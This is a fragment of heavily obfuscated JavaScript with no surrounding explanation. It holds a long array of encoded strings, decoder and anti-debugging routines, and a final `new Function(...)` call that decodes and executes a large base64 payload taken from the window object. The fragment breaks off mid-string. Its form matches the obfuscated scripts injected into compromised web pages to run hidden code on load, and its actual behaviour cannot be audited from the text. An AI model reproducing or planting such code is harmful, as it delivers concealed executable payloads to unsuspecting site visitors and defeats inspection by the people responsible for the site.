LreKWwvn3BMviA3LAq2nWwfqXBwrxnwPK','we5fC25mq2rSuJbsm1z6wNnzmhrOsNL3BLPTuMTzmhrH','wKrbC0P5rLLLsffUs1n0seTeqJrovgn4tenKtvfhuxDk','q2r2wJbAA1nftNzKvMmYwLnJC0OZChrImwXyvvvkALzg','zZnnmK1ZsNPREfyXsw5lu3ris0rcne1utxHmq2rptvrw','zurrEK1PD25JseuXwxLJCeSWy29nsgD6wxPfC0OYuMXr','qJrov0KWtenKngvusMTkEwTYuNLND2vewMPnq3DUvtfz','r3mZvJfcwfnfrMHkExDUvJa5A1KXuLrImdfyvvzAA1mW','wfr6tMTum1PWsNL3BMvwtNzumwrtv21osfeYDhLkExDU','mhnxEKi0wKn3D2vewMXyu3HItuHOAeXeqJroEK5KtezZ','ALiXAdrzmvPOsNL3BLz6zdftmwmYy0DosgjxDe9kExDU','mtbZyMX0DLHumxDmsevYufzomgnTBhvAmxnUwM5kDMjv','AeDlrei0tMPjEuXdzdblvvjRsNLRCeSZqMHJBK5Su1C1','zurjmu1PD25oEKzLvxLJCeSWy29nsgD4tvDfC0OZrJbs','mfiZB25lu3ris0rcne5xutnmq2n3yLDoD0P5A3jsEwD3','uwfty3nkmLP0ytnwwfveAfjsBKvUtenKwfvgAgTwmujR','ytjgu0P5A3jsEwD3zurfELPtD25kALziu2LJCeSWy29n','mJLZsNL3BLyXrMTArwXmv21ouwvgy25mq2ryvdncALvQ','ueP5D25Avwn3u2TjngiYtw5mq2ryvurcq1yXqM9zmu5e','s0rcne5xrxPmq2nTtLvKs0P5A3jsEwD3zursAfLPD25w','C25mq2rytMPgwwnuAhjImKP4sNL3BLz6uM1vBgrtzuDs','wtfcvgeZA25mq2rytMPKALzhuMfzmuu0yJfrBKXdzenn','BLPyqLLwu2nWsZbJB01iz3HnBvLZsJb4nLvhog5lu3ri','C0OWstnJmMDUs1n0seTeqJroBvv6tenKzwrezfjkEwTY','vtfmq2rWwM1SquP5A3jsEwD3zurvEu55D25wm3bYwwLJ','mujXvJbgseP5D25wEMq0wtaXvgiWDfHoA1PRvLvJBKXd','EuTyDhLAwfiXy200z2ntDhLpmZbZwtf0seTeqJrnAKzT','twL3BK5fsJrsu2nWsZbJB01izZjAAMTZsJa1wMjQA25l','qLPnrK1Us1n0seTeqJroref3tenKzwrezfjkEwTYuNLN','zfnvEwnZsJnwtW','CwvQAhzwq2nZsJi1A2nhuLDuA3HysNL3BMfeAhjwmwmZ','suvoyKTfog9nsgD5t0rrC0OWstnJmMDUs1nRCKOZqw5y','AeP5D25zvZf2v21zngeYsLHumu1UtenKwfr6AfnwmdLZ','rK52vvnJC0OZvM5srKjXvti5veP5D25wELuWvMXJmu1w','nwnhvNzAAuj3y205ALPytNPmsfjIvgLND2verMLnAxDU','sLOZA3PwmuzesNL3BMr6AhzJBgrtyKDov2jxDerkExDU','zenSrvPdy3blmgnVtuHNEfPesxnkmtuWtJffBKTtDeHl','ExDUvNPwwgrgyZfIr05sutj0t0P5D25HmwXmwtnOvgiX','vLDzmve0ytb4we56tMPwwevUtenKwe4WwMTwrK5YwJnk','DfDLvu5YvLHAAeP5D25sBtf2tMTrngiZCg5sEwnZsJfJ','uxDKm3bisNL3BLyXqNHKvMrqy0DotLeYDeTkExDUyM0X','wta1EK1dy3nkmwrqutfkwfqYuMPwvK5YwKnJC0OYvKPz','rZL6wwToCLLPy3nkmwrqyvvgwfviuMPuvgHYthLJC0OZ','A3jsEwD3zurjmK1tD25jvtvKwLnJCeSWy29nsgCZtvrn','we5iAgTurwnUtenKwe5fzgPwELP3wta5vgeWww5mq2ry','vNPwufjgyZftsgXyvdfnBKXdzdbpr3rry3POCLOZrNHk','wtnbBKTtDeHlrei0twPfEKXdzgjAv3rLsNLRCLj5z3DL','seTeqJrnveL4tenJAfDiAdbkEwTYuNLND2verxLnAxDU','whqYwvHjz2fQmg5zv0PQwKDwBvOYAhbHBxrZyLC1DMni','EwTYuNLND2veyZfAAxDUvgXSDu9ty3blmgnVtuHNmu1x','m1jWyJi0B0TyDdjzweLNvgOXtKXiBZLLmZa3zwX0t0Te','zfbuBu5pt0C5mLyXqKTArxrysNL3BLOZuM1trMmZwKDo','qJrnAKzPtenKsvPitLfkEwTYuNLND2vetxPzExDUt1rg','A3bRuZfJBKXdzfHumhHrvNPKmvOXzfbnq2nZsJfJm2fU','r05nvti5ELyXqtnArLz4sNL3BLz6zhDzmvyWutbOm1Lt','ovHomwH6vJfcEeP5D25wELPutwXJmvjTtK9pr3rgsNL3','zdzrmJG1yKvJBG','mwrrvtfcwe5vze5wEMrWsNL3BMveAhzosgqYv21ssfz5','q2ruuvv3AeP5A3jsEwD3zurnELPtD25uBgX1t1nJCeSW','v3Pcne1tD3DLrfPTwfn4yK1iz3Dmrei0tMPszeTuDhbA','y29nsgCXwM1nC0OXnuPLBtbUs1yWovj5z3DLrfzPtun3','ChnArwX0ytj0wfqXtw5mq2ryvvzWA1nitNHHvMrszvnJ','q3DUzuHREvPdy3blmgnVtuHNmu16vxnkm2TWuKrnBKTt','wxPjnuP5A3jsEwD3zuroBfLtD25Ivxr6yNLJCeSWy29n','A3nHEJfXv3LKmfPytJbkmtbVzeDOCgmXC25trtv3zevo','y3blmgnVtuHNEfPxsxnkm0jAtuznBKTtDeHlrei0tMPb','vJfgEgqXzfjLr05mvtj0qKP5D25JA3rTtMXJmMvwrw5m','wKvWseP5D25KA2HSuM1ovgiXww5mq2ryvhPoA1mYuLHH','rMrtuNLJC0OZzgHtmJe1uZbnBKXdzfHumMHRvuHArfmX','AenvmNr4yLHfBG','BLHUutnvu2nWsZbJB01iz3PprgDZsJjkzgvxC25lu3ri','C0OWwLLHwei2vgTJBKXdzhjpr3m0y1zoDK9xCeHkExDU','vMTzu2nZsJfKue5gqLHvBKjQvLrOCLLty3nkmwmYtvDS','tNL3BLrSBhvpu2nWsZbJB01iz3HnAK1ZsJngmfiZB25l','D25tr1j6vunJCeSWy29nsgCXww1vC0P5Ae1kAZHUs1n0','EwTYuNLND2vewtjAu3DUwKD4zgf5y3blmgnVtuHNmu1x','wKD4ALzwtNzrAwnZsJngB2nhtLrIv3r6vJa5BeP5D25z','D09iwKHkExDUutiXDMrSzfnxBu5vvtj0EKP5D25AA3b1','EwTYuNLND2vetMHnExDUveHWuwj5y3blmgnVtuHNmK5e','yLC5BgfwtNjHBgrqu3LJC0OYAhLAAK5fv1CWBKXdzfHo','rwr4sNL3BLLxmxjvmfzuyJfwCLj5y3nkm1jiy1HOCfeY','uuPvwhm','v3mXwM5fBKXdzhbtuZLQvvzOr1KWzgHkExDUy1rODMnS','EKXdze9xvZq1sNLRCLj5z3DLrezSwxL3BLPhEgrHEwnW','rw5mq2rXu0D4ALnvzg9zmdLysNL3BMfeqMfArLP0yJfW','yKOZtLDxvZfdv0nKzfbtrwHxmta3zLHAAgnPqMXqvJH3','C0P5wtfsmg9Us1n0seTeqJroAMSZtenKDe9hEhPkEwTY','vNPwAfrgyZbnq2nZsJjWDgeXsLHoseP5vJfgBeP5D25J','AeP5BgrlsfLZsJfVBKTuohDLrfzOt2Pcne4YrxnKAJf6','ovPUvNvzm1jWyJi0B0TyDdjzweLNvhOXt0XfvtLIBvyZ','C2mXDePlrei0tvDkBuXdzdrLvePRsNLSzfbxwJfIBu4W','zvnSru15y3blmgnVtuHNEe9usxnkm0jAtuznBKTtDeHl','DeHlrei0tM1fEuXdzhHAsfPbsNLSzfbxwJfIBu4WyvC5','A3nkmLjSuwPNBG','C0P6A3HwmuLUs1n0seTeqJrnAMmZtenKEgrfzdzkEwTY','meXdzfHLBxrPsNLRCLj5z3DLrePOtun3BLnxtxLpu2nW','tLu1A1qWtNjHm0L4yLnJC0OYvtrHmvzytMXOELyXqKXk','vfrOCMfwzfftEwnZsJjwvgeWCfHovZaYvJfgAeP5D25s','q2rytNPoALrwzZnzmu5uyJbzBKXdzfHoBePRvfzoCLDf','uKTzBe1UtenKwa','rtnmq2q0yKDwwKP5A3jsEwD3zurvD05PD25JsfO2vKnJ','Bgrqv21suvLty3nkmwrsyMTknfeYDfDIr0vUtenKDgnU','BfL5D25Ar1zdt0nJCeT5zg9kmtbWtZnRCKT5BhbAAwHR','D25xmLzYwgLJCeSWy29nsgCWtLrRC0OWtLzpwgnUs1n0','sJfwzfzfz25lu3ris0rcne1ustvmq2rkwxPjnuP5A3js','D2verxPpu3DUuwPKEMfdy3blmgnVtuHNEK5xsxnkmeL6','nwTIm2m2zez0t0TeqJrorgSYtenJAfrSmwXkEwXKs0Hs','vtbmq2rIwLD0zuP5A3jsEwD3zurJmvPdD25tv015t1nJ','yZftmMryvw1RBKXdzdnrmJLyvJfkC1KWzhrHmfvUtenK','uJnfBKXdzg5vmNrpvNPwmwnwzfnrEwnZsJnstK0YtKXI','qJrnmLL5tenKAW','zuDouwjxDeHwEMq0wta5EeP5D25HmK5HwKvREgfRmg5m','yZrkExDUvNPKr1KWzfrIm0zSutj0m0P5D25sAKPfvLDO','uti4CMjhmxjKu2nZsJfKu1LytLHvvNbQvxPOCMnPy3nk','D2vez3nnsgCWwteWC1D6qJroExD3zurJmfHtEgjnsgD6','s1n0seTeqJrnEMn3tenKBweYrLnkEwTYuNLND2verMLo','q2nWteDoyLj5z3DLrezOtvn3BLeXvtvKEwnWwfqXBwrx','muPftdfJmfPyAfHvAZHUtenKwfvQuLHwmuztwtbSrgeW','tuHNEK9urxnkEvKXuJbVBKTtDeHlrei0twPJEKXdzg1H','m1PPD25xwgXyvhLJCeSWy29nsgD5tNPzC0P6y3HyBe1U','mNbytJfkA1rvy25mq2ryvvu1A1rxvKLur2XivhPKmvrQ','ne5QtMLmq2rkyJb4EuP5A3jsEwD3zurfmfL5D25tr1j6','D25rAZe0wtbRngf5ovHvwgTUtenKCvuYovrIA05YvdfK','vgWXBeP5A3jsEwD3zuroAvLtD25JseuXwxLJCeSWy29n','EwD3zurfm055D25ABxrOvwLJCeSWy29nsgCXwvrJC0OY','nZuYnJm5ruP1suLu','y25mq2rVyLD0uvz6zhDArKPPwvnJC0OXyZbLvejytNPo','ngf5C25mq2rytLrSEgvQAhjnr0P4sNL3BLz6zdrzmvK0','mMrftNznq2nZsJjwrgiZwMHIv3rQvJa5weP5D25srZfY','zurjEu1tD25Lr3HSv1nJCeSWy29nsgCYt0rjC0OZrJbs','yJi0B2fPBdDABtL5s0HAAgnPqNjqvei0tun4C1byuM9H','uNLND2vettvzAxDUyLv0EMj5y3blmgnVtuHNEu9etxnk','teHNC2vtEdzmruvWtZmWC1KXDeHlrei0tvrzEKXdzhrt','u3DUzvnSru15y3byvdfRvZfzB01izZjoBuvZsJjwD1Dg','vJfcs1KXrxLvEwnZsJjSAu0YuKHrmNm0vJfcteP5D25w','ugnty3nkmwrsyMS5nLuYCZrAmgnUtenKwe5eA3HrAZfO','uNLND2vestnnq3DUsvu1zfPty3blmgnVtuHNEfPhvxnk','wMPrC0OWnhHovK1Us1n0seTeqJrnmKuXtenKEfPiwKfk','EwnZsJfKu09yqLHov0z0vJa5veP5D25wmujeutjODgeZ','vNPrm1KWnvHkExDUyM0XCMiXyZfHAZvyvvDRBKXdzfHo','EMrPtenKtvfhuxDkEwTYuNLND2veutnnq3DUu1HRBgjP','vxLmq2ruuvv3AeP5A3jsEwD3zurrEe5PD25Ar3HKyxLJ','Ae1kAZHUs1n0seTeqJrorePRtenJmffUAezkEwTYuNLN','v0vUtenKwe4WAgXsru5YuJjWweP5D25rmJfYv0zKuLPT','D2veyZbnu3DUyLv0EMj5y3blmgnVtuHNELPxvxnkmJa0','tLrNC0OZqNHov01Us1n0seTeqJroAMmYtenKngvusMTk','seTeqJrovfPRtenKtwvSqNzkEwTYuNLND2veuM1ou3DU','s0rcne1utMHmq2nTtLvKs0P5A3jsEwD3zurnD05dD25A','wKvKseP5D25zmu5YvKHADgj6rNDwEwnZsJiXvgiWDfHo','u2DUsNLRC2numtbxmufVtuHNm09etxnkm0iYzwXrBKTt','zursA1PPD25twgTSyMLJCeSWy29nsgCYtvrnC0OZA3bs','A1LurJzJv0L3sNL3BLPTmxjABgrtuZbsnvj5y3nkmwrq','C3bSAxq','wwL3BLLSmtvHEwnWsZbJB01izZbnv1LZsJnrCfjhuw5l','tuHNEK9uz3nkmgW1sLC0BKTtDeHlrei0tMPRneXdzgXJ','mdvRu3PkwgfwzfnrEwnZsJbgwvPwChDprZLVsNL3BMnT','vtj0tLz6vtnArtv6wLnJC0OZtKrHmgX5utj0CLjfy25m','BLPTDgHvAwnWsZbJB01iz3Lpv1fZsJngqwmZqw5lu3ri','CeSWy29nsgD4wvDvC0OWstnJmMDUs1n0seTeqJrnEKf4','sNDzmda0yxK5Egnyrw5mq2rOwtjsA1j6AhjtBgrtu3LJ','y25mq2rytLD4ALritLDzmg80yNPRBKXdzgHpr3rhvNPs','yxbWBhK','vKDzmgXuyxPgwfvUvw5mq2rVu1vkA1mXtNjsBgrtwvnJ','sLHoBgnUtenKBfLxrNHrme52yKnJC0OXzffHvtfyvdnc','mw1Arg1Zwq','wKD4zgf5y3blmgnVtuHNmK5euxnkm0yWuJnVBKTtDeHl','mwq2ytjjBKTtDeHlrei0tKrkBuXdzhDxvejusNLRCLj5','nuP5A3jsEwD3zurfEe9dD25Jv1iYuunJCeSWy29nsgD5','BuLZsJjkzgvxC25lu3ris0rcne56qxPmq2rpuw5AAeP5','txPwBeXdzePImhH5sNLRCLj5z3DLreK0wvn3BMniwJzw','C0OWvMLHvLPVt0C4muP5D25Hmu5YwvHjngiYowTzu2nZ','twXKBLyXsNbkExDUvJfkwvPRrNrHmKPPwvnJC0OXzfjK','m29Us1n0seTeqJrnv1uYtenKq04ZtM9kEwTYuNLND2ve','wvzty3blmgnVtuHNEu1urxnkEKj0wtnbBKTtDeHlrei0','mJfRvKD0r1LRtw5mq2r1ww5sALrxtJbzmgHisNL3BLz6','AwnWsZbJB01izZjABu1ZsJjsC1HxC25lu3ris0rcne1u','sNLSzfbxwJfIBu4WyvC5DuTirxnJAwW3y21wmgrysNvj','sJbfngiYDfHvBLjQvuzoCLLPy3nkmK5jyLzsrgjxow5k','y29nsgD4wvrrC0OYmuXJmJHUs1n0seTeqJror00XtenK','qJjLBffUs1n0seTeqJrov0PTtenKzwrezfjkEwTYuNLN','r1f3sNLRCLj5z3DLreuZwML3BMvtBevnEwnWsZbJB01i','tuHNmu9hrxnkmwW1vJa4BKTtDeHlrei0twPzm0Xdzfrw','AxDUyLrOC2n5y3blmgnVtuHNEfKYrxnkmJa0yKHnBKTt','yuDstgnvy25mq2rZttbWA1mYmxzvrMmZwLnJC0OXzffJ','mLfdy3blmgnVtuHNEK1eA3nkmdr4tLznBKTtDeHlrei0','vJa4BKTtDeHlrei0txPJmKXdzennmhmZsNLRCLj5z3DL','BKTtDeHlrei0tNPzmeXdzgXJrMHwsNLRCLj5z3DLre13','CeSWy29nsgD6tJjfC0P6y3HyBe1Us1n0seTeqJrnALf6','wMHkEwXKufDAmwjTtJbHvZL1s0HfC2nPEhPmsffZzfn4','uKrnBKTtDeHlrei0tLDrD0XdzhDKBNbvsNLRCLj5z3DL','vgTZsJncEe5xtw5lu3ris0rcne1TsMTmq2qWs1vsA0P5','tLroALnwtNznrMmWttjsvvj5y3nkmwmXttjosLeYDenw','ELOWwta1AeP5D25sru5YvM5Rngf6rJrwEwnZsJbjEvLS','zfbkEwTYuNLND2veyZboAxDUvZjwCLHPy3blmgnVtuHN','AgPuA052t0nJC0OXyZjLr05xy1zos2rgy25mq2rQwKCX','yvC5DuLhy29Ju3H5s1H0mLLyswDtvdfiteHnowuZmdDJ','nJi0mte2u25mywP5','D2veyZfoExDUvgXSDu9ty3blmgnVtuHNEK56uxnkEMn4','seTeqJrnv1eXtenKDfmZtNzkEwTYuNLND2verM1Aq3DU','D25rvgH2tJnKrgiXwNfJu2nZsJbfEK9wuNDIvZH2sNL3','t0zKuwnty3nkmwmWuZaXwe5wqNvwmujesNL3BMfUsxDn','Bu5lvtjZEMrxtNrkExDUvNPvm1KWzgTsm2qYwvnJC0OX','BhbWwM5OAeP5D25Lv0P4y1DnngiYz25mq2rytKvOBvfR','rei0tMPvmeXdzfDuq1PXsNLRCLj5z3DLrfeZwKn3BLzR','mhG2vuC4BKTtDeHlrei0tvDvEuXdzhHAsfPbsNLRCLj5','tenJmffUAezkEwTYuNLND2veuxLoExDUv1HSwfr5y3bl','y29nsgCWtvrrC0OWEefArefUs1n0seTeqJrnBvPStenK','vKP5A3jsEwD3zurfnfPPD25Jvuj6y0nJCeSWy29nsgD5','rxnkELjdzuvvBKTwmhbqmMrZyJjkAgjeCdbHr2X6tevr','we5RsMTtme52twLJC0OWrKrIm0PyvvDOALzftNjKq2nZ','B01iz3LovefZsJjsBffQz25lu3ris0rcne5hrMTmq2nV','rw5mq2rytNK5ALzvAhrKm1zOsNL3BMf6AhjzvvjeyJnO','ExDUyZfoCLnSzfbHr1jmt0C4EfyXqtbHrMrqzuDstLj5','twL3BLDyBfHuEwnWsZbJB01izZjzv0LZsJjkzgvxC25l','tuHNmLLTrxnkm2HZwLzRBKTtDeHlrei0tvDvneXdy29u','BxHQuZfoCMngzffzu2nZsJfKue5fmvHumNHQvLvoCMjP','qNrHmdffvti4mfLwy25mq2ryvvvWA1zfC3zzmhrmu3LJ','z3nkm0zbyZnbBG','D25nrZfQy0nJCeSWy29nsgCXtvDrC0OWBdvkvZrUs1n0','mta1nujqzePhsW','wKn3BMvtBevnEwnWsZbJB01iz3HzvgnZsJnOC1PwA25l','zdzkEwTYuNLND2vetxDzu3DUtKvknfjty3blmgnVtuHN','zg1fBKTtDeHlrei0tvrNEuXdyZnnvJvusNLRCLj5z3DL','quP5A3jsEwD3zurzmu5PD25Ar1zdt0nJCeSWy29nsgCW','tM1wvuyWtunJC0OZvK9KBe5RyLC4meP5D25IA3buyMTs','rgn6tLn3BMnvqNPJq2nWsZbJB01izZfzv1vZsNPsq2vf','sgrhuKTvmNmZvJfcnuP5D25JAMH2zgTwDgiXAhrsEwnZ','BKLvnwrAu2nWsZbJB01izZnomK1ZsJfAtuPTB25lu3ri','nwnhvw5yvNnUy0DgqLPfnuHkmta5wM5wDvKZuNbImJrV','mJa0yKHnBKTtDeHlrei0tM1zmuXdzenom05VsNLRCLj5','yNPJBKXdzgXprZLfvNPAq1PgtNrImvfUtenKwfvSuJfw','BLnhuNPvq2nWsZbJB01iz3Ppr01ZsJfAtuPTB25lu3ri','tNzkEwTYuNLNDW','mwX1v0zJmgrhtKTJu2nZsJfKugrhuK1nmdvQvvHJmeP5','z25yvhqXueHzn2rtC3jlwhr5s3OWBKPty3jlq2n3tunJ','CLyXsKHkExDUyuHkDuSXyZjJr05mvNLJC0OXyZfomK5o','uwTVBKTtDeHlrei0tKDrmKXdy3DIv053sNLRCLj5z3DL','tenKsMvtvNvkEwTYuNLND2vesxDzAxDUv1HSwfr5y3bl','y3blmgnVtuHNma','mgnVtuHNmu5uA3nkmvzKvKvNBKTtDeHlrei0tLDvEuXd','y3nkm0PQy1zknLrxmg5mq2rytMPNEvz6uJrzmhbeytjZ','A3jsEwD3zursBe9tD25Jvuj6y0nJCeSWy29nsgD6wLrz','r1zdt0nJCeSWy29nsgD4wtjvC0OYmuXJmJHUs1n0seTe','mxjvr3rysNL3BLz6zfnzmgC0ytbomvPdowPvBe5Yy2LJ','yKHnBKTtDeHlrei0tMPbmuXdzhbABwXbsNLRCLj5z3DL','seP5D25JvK5Yy2XKuLLQAeDzu2nZsJbAB05wtM5vmJKY','vNnUy0HkDMrhotbLwejSsJeXyKOZCgfvBvjcy3LKzfbx','y3blmgnVtuHNme1Qvxnkm0yWuJnVBKTtDeHlrei0tKrf','zhHkExDUuw1AswvxzhrIELfUtenKDvLutMPwBgCZwtfg','wvrRC0P6A3HwmuLUs1n0seTeqJrnmK0WtenJBu5vzeTk','yLvdz3DLrfuXtML3BLrSBhvpu2nWwfqXBwrxnwPKr2X2','tM9zwePeyJjsBeOXmg9IrNnUwtjOAgnRtNzAr1zczenK','tenKBveYC3HwELjRwKzcsvn5y3nkm2X0ytfkELuYDhDJ','ndDLyu5ZCgq','mJqZmtqXChDhvNfY','vMrwrwDUs1n0seTeqJrnvev4tenKrfzuBdnkEwTYuNLN','EgrHEwnWsZbJB01izZjoEMnZsNPcDfKZqw5lu3ris0rc','qNrzm0fUs1n0seTeqJrnELPRtenKBweYrLnkEwTYuNLN','BfHvBfPQvKvoCK1dy3nkmwmYtdjouK9hodbwELzVwKu5','u3ris0rcne5ezgPmq2rjwKHouuP5A3jsEwD3zurnne5d','mdfeyNPzBKXdzdfnmfjRwKzoDLvPy3nkm1K0yxPwwfvQ','tLzpr3rrzfHgAa','wJfIBu4WyvC5Dq','m1PfCerIm0jytLrNBKXdzfHvvgG0vJa5A1KWBhrHm01U','ne16AZfmq2nVvenAueP5A3jsEwD3zurAAu9tD25ushbr','mNnhrw5XBa','we4ZBffwELPesNL3BLz6uKLLsgreytnAAfj5y3nkmwmY','seTeqJrnv1jQtenJBu5vzeTkEwTYuNLND2verMHAq3DU','rZGXsNL3BMfQAhzrm0jeyta1wfvxvw5mq2ryvdb4vffT','ChrHEMXytJfkALvhrw5mq2rZww1gCfeWtNzvAwnZsJfK','q1PqsNLRCLj5z3DLre15tKn3BK5fsJrsu2nWsZbJB01i','sJfKuvLSuLHovMrZvJfcueP5D25wmuPZwtaWngiZAfHv','CZjwmdLesNL3BLz6yZfxBMHeytbKDvz5y3nkmwmWyM14','zgT4C0P5D25wmuv3utjOBLnhD25mq2r2u1m5ALzTuLnz','ngvusMTkEwTYuNLND2vestvAAxDUuwPKEMfdy3blmgnV','z3DLrfL3wLn3BMviA3LAq2nWsZbJB01izZnoBvfZsJfo','tuHNmK5Qy3nkme5wt1HJBKTtDeHlrei0tM1nmuXdzfHL','A01PD25urujRtunJCeSWy29nsgCYt1DjC0OWtMXrA29U','CeSWy29nsgD4tKrnC0OXtKjuq0vUs1n0seTeqJrnALeW','r1j6vunJCeSWy29nsgCYwtjnC0OWAgTJmufUs1n0seTe','rLzisNL3BMn6tMHzmwmWuw1osfryAgTtru5YtLHWvgiY','tenKt1fUwMHkEwTYuNLND2vestfpu3DUtNPgzvv5y3bl','vvvkALzxmxjosgrlt0nJC0OZrKrIm2H6wM5sA1vRy25m','wKDwq09dy3blmgnVtuHNm04YuxnkEvKXuJbVBKTtDeHl','sJfKu09hBfHowgX2vNPAweP5D25wmdL0wMXJmLqWmvHo','wfvfEfvJmgnUtenKCwjxDgfwEMqYu2XKuLv5y3nkm1yX','wLn3BMvhEgXxu2nWsZbJB01iz3LnBvfZsJf0BgeXng5l','m0zRzgTbBKTtDeHlrei0tvDgAeXdzenom05VsNLRCLj5','ExDUvJfgnfKXtKrHmMXcwwTZBKXdzfHumfPRvvrkwfyX','BMS0ytfWAvj5y3nkmwmWy0Dot2jxohPwELv6wKuXEeP5','zerAvuPlsNLRCG','yNOWD2veqxnJq3H4ufnJBKXistLkEwm3yKqXA0ThD3bp','D25wmuu1yKzKu00YtLzzvgDUtenKBgjxDezwELzRwKzg','wKzNmMnyrJfkExDUwJnKr1PfCZrImJfytLzJBKXdzfHo','s1n0seTeqJrnv05QtenKD1DuqLrkEwTYuNLND2veutbn','ELKWAfrIEKz2vtj0rKP5D25LwfzzuKDSrgiXuw5mq2rW','sgD6twPvC0OZqLPnrK1Us1n0seTeqJrorfzOtenJmffU','DhPIEwnWwfqXA1CWA29nsgCXwvrzC0P5rK9yv1vUs1yW','zfbxBu5nyLD0qKP5D25Ivw92wtbSsvPhtLrwEwnZsJfJ','sNL3BLyXrJrzmda0yJjgwfqZuMTwBgnUtenKwfqZuMTw','tvrbC0OYwNjzvKLUs1n0seTeqJrorff4tenKBgngAfzk','EwD3zurzELL5D25kALziu2LJCeSWy29nsgCWt1rJC0P5','vKPRvtjoBeP5D25wELzrvtnVngeZvNfJu2nZsJjWvgiW','A3nkmtvkzw0WBKTtDeHlrei0tNPOAeXdzgjAv3rLsNLR','r1jjzurrmLyWohDkExDUzuzOtfrhwtrImdbUtenKwfqY','BMvyrJfxBu50yNPNBKXdzhzAwejRvKzoDLDSyZftEwnZ','zZjnv1fZsJngqwmZqw5lu3ris0rcne1urxPmq2ryzw10','tenKDveYDhvKmJf2v1D4seP5D25rvu52tMTsmLzTuLbJ','BuPyvvHsA1mWy25mq2rfwJnAmvz6wLbkExDUvJfgAvzg','q2rdttbZm0P5A3jsEwD3zurnne5tD25Ar1zdt0nJCeSW','wfjQvurODLKYstrHmgTUtenKwe5eBgPLvezyzwLJC0OY','y29nsgCXtLDnC0OWEdzvrZHUs1n0seTeqJrnEK5TtenJ','sNLRCLj5z3DLrePQwKn3BMnxuJjrq2nWsZbJB01izZjo','seP5D25wmuzSzeD4rgeWzfHom2TUtenKwfvfDfzwmujR','nZe0nZm5D0Hfr05W','zhHrse53sNLSzeTdy3vkEwXIvunND2vey3Hnu3DUu0Ds','vMXkExDUvNPJEgeXzfbtBvjqvfrrBKXdzhLLrLPQu3PO','DeHlrei0txPSAKXdze1rr1f3sNLRCLj5z3DLrfeWwwL3'];var _0x9399715z=_0x9399715d;(function(a,b){var u=_0x9399715d;while(!![]){try{var c=parseInt(u(0x1e1))*-parseInt(u(0x2b9))+-parseInt(u(0x2bb))+-parseInt(u(0x188))*-parseInt(u(0x161))+parseInt(u(0x1bf))*parseInt(u(0x243))+-parseInt(u(0x1e2))*-parseInt(u(0x1ed))+-parseInt(u(0x1a8))+parseInt(u(0x21e));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9399715c,0x8a62c));var _0x9399715e=window;function _0x9399715f(c,d){var v=_0x9399715d,e={};e[v(0x135)]=function(i,j){return i<j;},e['eBwJM']=function(i,j){return i===j;},e['dxyPs']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var w=_0x9399715d;if(k){var m=k[w(0x185)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['dxyPs'](h['length'],d)&&function(j,k){var x=v,l='4|0|2|3|1'[x(0x17c)]('|'),m=0x0;while(!![]){switch(l[m++]){case'0':var n=g(this,function(){var r=typeof window!==q['Tewyl']?window:q['coEXx'](typeof process,'object')&&typeof require==='function'&&typeof global==='object'?global:this,s=function(){var y=_0x9399715d,t=new r['RegExp'](q['amiPm']);return!t[y(0x2ac)](n);};return s();});continue;case'1':return!![];case'2':n();continue;case'3':for(var o=0x2;f['QJUXs'](o,k['length']);o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}continue;case'4':var p={};p['amiPm']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}',p['Tewyl']='undefined',p['coEXx']=function(r,s){return f['eBwJM'](r,s);};var q=p;continue;}break;}}(h,arguments))return c[h];}}function _0x9399715d(a,b){a=a-0xbc;var c=_0x9399715c[a];if(_0x9399715d['duIvdD']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9399715d['ohqZbD']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9399715d['KYXDpD']={},_0x9399715d['duIvdD']=!![];}var e=_0x9399715c[0x0],f=a+e,g=_0x9399715d['KYXDpD'][f];if(g===undefined){var h=function(i){this['KGVInZ']=i,this['uolMPj']=[0x1,0x0,0x0],this['zWGsEq']=function(){return'newState';},this['nsQeTS']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XsHFxD']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['HGvHEx']=function(){var i=new RegExp(this['nsQeTS']+this['XsHFxD']),j=i['test'](this['zWGsEq']['toString']())?--this['uolMPj'][0x1]:--this['uolMPj'][0x0];return this['wdNFNP'](j);},h['prototype']['wdNFNP']=function(i){if(!Boolean(~i))return i;return this['djBgnT'](this['KGVInZ']);},h['prototype']['djBgnT']=function(j){for(var k=0x0,l=this['uolMPj']['length'];k<l;k++){this['uolMPj']['push'](Math['round'](Math['random']())),l=this['uolMPj']['length'];}return j(this['uolMPj'][0x0]);},new h(_0x9399715d)['HGvHEx'](),c=_0x9399715d['ohqZbD'](c),_0x9399715d['KYXDpD'][f]=c;}else c=g;return c;}new Function(_0x9399715f(_0x9399715e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x9399715z(0x2ec)+'mNOYW0nLCdlTmhkR21vVVc3UycsJ1c2Ry'+_0x9399715z(0x11b)+'nV1IvZFNxaVcnLCdXUFpkTG1vZldPbGRW'+'MUxLazhvd1dPYjdwcScsJ1c0cGNSck5jS'+'21vcScsJ1dQTmRMM2hjTk4wJywnV1JwZF'+'NmaGNLZ3UnLCdXT0hEVzVDT1dRNCcsJ3V'+'Da2pGU2tlQVcnLCdXNW1QVzRQWVdPZScs'+'J3g4a0hGQ2tlcnEnLCdlSXBkTWZUaScsJ'+'1c3RGJDU2tBYnEnLCdoOGtnV080NkFHJy'+'wnRlNrV3NTay91YScsJ2VxM2NNSHBjUHE'+'nLCdXNlJjSUNrSFc3L2NHYScsJ3VtbzF1'+'U29zY0cnLCd0Mzk4Y0NvWScsJ1dSdjhXU'+'i9jUXRhJywnV09tYWVTa0JXNnEnLCdwdn'+'BkTDhvalc3SycsJ21ycGRRMUxkJywnVz